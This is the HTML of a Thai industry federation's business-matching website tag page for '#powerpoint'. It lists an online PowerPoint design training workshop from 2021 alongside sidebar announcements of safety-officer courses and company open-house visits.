                            <div class="navbar-toggler-wrapper">
                    <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                </div>
                        <!-- End of .navbar-toggler-wrapper -->
            <div class="brand-logo-container text-center d-lg-none">
                <a class="site-logo" href="https://bm.fti.or.th/"><img class="brand-logo"
                                                                                       src="https://bm.fti.or.th/wp-content/uploads/2020/03/logo-business.jpg"
                                                                                       alt="Home"></a>

            </div>
            <!-- End of .brand-logo-container -->
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bm.fti.or.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/">หน้าแรก</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2799 has-dropdown"><a href="https://bm.fti.or.th/about-us/">เกี่ยวกับเรา</a>
<ul class="submenu">
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://bm.fti.or.th/business-matching-promotion/">สภาอุตสาหกรรมแห่งประเทศไทย</a></li>
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402"><a href="https://bm.fti.or.th/business-matching-unit/">หน่วยงานจับคู่ธุรกิจ Business Matching Unit</a></li>
</ul>
</li>
<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2764 has-dropdown"><a href="https://bm.fti.or.th/events/">ปฏิทินกิจกรรม</a>
<ul class="submenu">
	<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://bm.fti.or.th/events/">ปฏิทินรวม</a></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11190"><a href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">อบรม &#038; สัมมนา</a></li>
	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3106"><a href="https://bm.fti.or.th/events/category/%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%87%e0%b8%b2%e0%b8%99/">ศึกษาดูงาน</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3104"><a href="https://bm.fti.or.th/events/category/%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/">จับคู่ธุรกิจ</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3107"><a href="https://bm.fti.or.th/events/category/%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%86/">กิจกรรมอื่น ๆ</a></li>
</ul>
</li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://bm.fti.or.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสารกิจกรรม</a></li>
<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://bm.fti.or.th/membership-join/">✨ สมัครสมาชิก ✨</a></li>
<li id="menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11337 has-dropdown"><a href="https://bm.fti.or.th/promotion/">สิทธิประโยชน์</a>
<ul class="submenu">
	<li id="menu-item-11372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11372"><a href="https://bm.fti.or.th/promotion/">รายละเอียดสิทธิประโยชน์</a></li>
	<li id="menu-item-10870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10870"><a href="https://bm.fti.or.th/category/e-member-card/food-beverage/">อาหาร &#038; เครื่องดื่ม</a></li>
	<li id="menu-item-10866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10866"><a href="https://bm.fti.or.th/category/e-member-card/hotels-accomodation/">โรงแรมและที่พัก</a></li>
	<li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10869"><a href="https://bm.fti.or.th/category/e-member-card/travel-ticket/">ท่องเที่ยว &#038; บัตรร่วมงาน</a></li>
	<li id="menu-item-10865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10865"><a href="https://bm.fti.or.th/category/e-member-card/health-wellness/">สุขภาพ &#038; พลานามัย</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://bm.fti.or.th/category/e-member-card/products/">สินค้า</a></li>
	<li id="menu-item-10868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10868"><a href="https://bm.fti.or.th/category/e-member-card/services/">บริการ</a></li>
	<li id="menu-item-10872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10872"><a href="https://bm.fti.or.th/category/e-member-card/other/">สิทธิประโยชน์อื่นๆ</a></li>
</ul>
</li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3183 has-dropdown"><a href="https://bm.fti.or.th/ftiexpo2022/">เครือข่าย</a>
<ul class="submenu">
	<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://bm.fti.or.th/related-departments/">เครือข่ายสมาชิก</a></li>
</ul>
</li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://bm.fti.or.th/contact-us/">ติดต่อเรา</a></li>
</ul></nav>            <div class="navbar-extra-features">
                                    <form id="search" action="https://bm.fti.or.th/" class="navbar-search" method="GET">
                        <div class="search-field">
                            <input type="text" class="navbar-search-field" name="s"
                                   placeholder="Search ..."
                                   value="">
                            <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                        </div>
                        <!-- End of .search-field -->
                        <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                    </form>
                    <!-- End of .navbar-search -->
                    <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                class="far fa-search"></i></a>
                                                            </div>
            <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://bm.fti.or.th" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">#powerpoint</span><meta property="url" content="https://bm.fti.or.th/tag/powerpoint/"><meta property="position" content="2"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line"><span>#powerpoint</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

<div class="papr-container">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-xl-8 axil-main">
								
				<div class="papr-container-content">
											<div class="row axil-list-1">
														<div class="col-lg-12">
									<div id="post-7014" class="post-7014 post type-post status-publish format-standard has-post-thumbnail hentry category-e-member-card category-market-place category-promotion category-https-bm-fti-or-th-related-departments tag-powerpoint">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/trainingworkshop-powerpoint-5/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2021/09/LINE1040_งาน-PPT.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#000000"
                   href="https://bm.fti.or.th/category/e-member-card/">
                    e-Member Card                </a>
                            <a class="post-cat cat-btn" style="background:#dd9933"
                   href="https://bm.fti.or.th/category/market-place/">
                    Market Place                </a>
                            <a class="post-cat cat-btn" style="background:#dd3939"
                   href="https://bm.fti.or.th/category/promotion/">
                    Promotion                </a>
                            <a class="post-cat cat-btn" style="background:#1e73be"
                   href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">
                    หน่วยงานที่เกี่ยวข้อง                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/trainingworkshop-powerpoint-5/" class="entry-title"
                                                      rel="bookmark">?Training&#038;Workshop: Create Powerful Design in PowerPoint PRESENTATION สร้างการนำเสนอด้วยพลังแห่งการดีไซน์ รุ่นที่#5</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> September 9, 2021</li>
                
                                                                            </ul>
        </div>
                    <p>สร้างการนำเสนอ ด้วยพลังแห่งการดีไซน์ รุ่นที่ 5 CREATE POWERFUL DESIGN IN POWERPOINT PRESENTATION #5 วันพุธ-พฤหัสบดีที่ 27-28 ตุลาคม 2564 เวลา 08.30 – 12.00 น. อบรมผ่านระบบออนไลน์ ผ่าน  จัดโดย หน่วยงานจับคู่ธุรกิจ ฝ่ายสมาชิกสัมพันธ์ สภาอุตสาหกรรมแห่งประเทศไทย บรรยาย โดย อาจารย์สุมนัส จักษ์เมธา</p>
        </div>
    </div>
</div>
								</div>		
													</div>					
										
									</div>
					
			</div>
			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="axil-panels_categories-6" class="widget widget_axil-panels_categories widgets-sidebar"><div class="widget-title"><h3>Categories</h3></div>			<div class="category-carousel">		
				<div class="owl-wrap axil-nav-top">				
						<div class="owl-theme owl-carousel axil-papr-carousel" data-carousel-options="{&quot;navText&quot;:[&quot;&lt;i class=&#039;fa fa-angle-left&#039;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=&#039;fa fa-angle-right&#039;&gt;&lt;\/i&gt;&quot;],&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:1,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:1},&quot;768&quot;:{&quot;items&quot;:1},&quot;992&quot;:{&quot;items&quot;:1},&quot;1200&quot;:{&quot;items&quot;:1}}}">
						<div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2023/" class="list-inner" style="background-color: #45db00"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">23</span>
										</div>
																												<h4 class="cat-title">2023</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2024/" class="list-inner" style="background-color: #59d600"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">39</span>
										</div>
																												<h4 class="cat-title">2024</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2025/" class="list-inner" 								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">13</span>
										</div>
																												<h4 class="cat-title">2025</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2026/" class="list-inner" style="background-color: #dd9933"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">3</span>
										</div>
																												<h4 class="cat-title">2026</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/" class="list-inner" style="background-color: #d60000"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">51</span>
										</div>
																												<h4 class="cat-title">Business Matching</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/02/FTI-e-Member-Card-Ads-1040x1040-E2.png)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">140</span>
										</div>
																												<h4 class="cat-title">e-Member Card</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/food-beverage/" class="list-inner" style="background-color: #8224e3"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">9</span>
										</div>
																												<h4 class="cat-title">Food &amp; Beverage</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/health-wellness/" class="list-inner" style="background-color: #8224e3"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">9</span>
										</div>
																												<h4 class="cat-title">Health &amp; Wellness</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/hotels-accomodation/" class="list-inner" style="background-color: #2254bf"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">17</span>
										</div>
																												<h4 class="cat-title">Hotels &amp; Accommodation</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/latest-activities/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2023/07/Latest-Activities.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">20</span>
										</div>
																												<h4 class="cat-title">Latest Activities</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/market-place/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/marketplace-2.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">125</span>
										</div>
																												<h4 class="cat-title">Market Place</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/matching-event/" class="list-inner" style="background-color: #47d0e5"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">14</span>
										</div>
																												<h4 class="cat-title">Matching Event</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/open-house/" class="list-inner" style="background-color: #35ad4b"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">23</span>
										</div>
																												<h4 class="cat-title">Open House</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/other/" class="list-inner" style="background-color: #121342"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">0</span>
										</div>
																												<h4 class="cat-title">Other</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/products/" class="list-inner" style="background-color: #35e8d0"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">15</span>
										</div>
																												<h4 class="cat-title">Products From Member</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/promotion/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/Rich-Message-บน-Line-OA-1040x1040px-1.png)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">76</span>
										</div>
																												<h4 class="cat-title">Promotion</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/seminar-and-training/" class="list-inner" style="background-color: #dba832"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">32</span>
										</div>
																												<h4 class="cat-title">Seminar &amp; Training</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/services/" class="list-inner" style="background-color: #28af2f"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">8</span>
										</div>
																												<h4 class="cat-title">Services</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/travel-ticket/" class="list-inner" style="background-color: #fff83a"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">5</span>
										</div>
																												<h4 class="cat-title">Travel &amp;Ticket</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/upcoming-event/" class="list-inner" style="background-color: #ffd700"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">5</span>
										</div>
																												<h4 class="cat-title">Upcoming Event</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/department.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">43</span>
										</div>
																												<h4 class="cat-title">หน่วยงานที่เกี่ยวข้อง</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news1/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/home-03-post-img-02.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">54</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 1</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-2/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/post-img-01.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">27</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 2</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-3/" class="list-inner" style="background-color: #dd3333"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">21</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 3</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-4/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/Technology.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">16</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 4</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div>					
					<!-- End of .category-list-wrapper -->
				</div>
				<!-- End of .cat-carousel-inner -->
			</div>
			<!-- End of  .owl-carousel -->
		</div>		
		</div><div id="socialcountplus-8" class="widget widget_socialcountplus widgets-sidebar"><div class="social-count-plus"><ul class="default"><li class="count-facebook"><a class="icon" href="https://www.facebook.com/BusinessMatching" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-youtube"><a class="icon" href="https://www.youtube.com/user/ftibmVideo" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">subscribers</span></span></li><li class="count-comments"><a class="icon" href="https://bm.fti.or.th" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">comments</span></span></li></ul></div></div>
            <div id="axil-tabbed-recent-widget-8" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/safety-officer-supervisor-level3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/safety-officer-supervisor-level3/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับหัวหน้างาน) รุ่นที่ 3 Safety Officer (Supervisor Level)#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/executive-safety-officer-training-batch-2/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/executive-safety-officer-training-batch-2/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับบริหาร) Safety (Management Level)#2🦺🧑🏻‍💼</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/openhouse-uni-aire/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด-.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#d60000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/">Business Matching</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/openhouse-uni-aire/">❄️ ศึกษาดูงาน UNI – Aire แอร์สายพันธุ์ไทย  ที่ได้รับการรับรองสินค้าที่ผลิตในประเทศไทย (MiT) แอร์ไทย-ฐานการผลิตและส่งออกเครื่องปรับอากาศอันดับ 3 ของโลก 🌎 🥉</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/open-house-networking-kce-electronics/" class="align-self-center">
